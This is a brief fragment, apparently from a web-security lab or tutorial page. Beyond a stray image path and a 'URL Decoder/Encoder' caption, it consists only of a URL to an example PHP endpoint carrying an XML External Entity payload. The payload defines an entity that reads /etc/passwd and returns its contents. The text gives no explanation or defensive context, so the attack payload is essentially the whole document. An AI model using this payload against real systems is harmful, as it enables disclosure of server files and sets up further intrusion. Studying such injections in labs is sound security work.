 URL Decoder/Encoder
http://hacking.com/xml/example1.php?xml=<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo
[<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:////etc/passwd">]><foo>&xxe;</foo>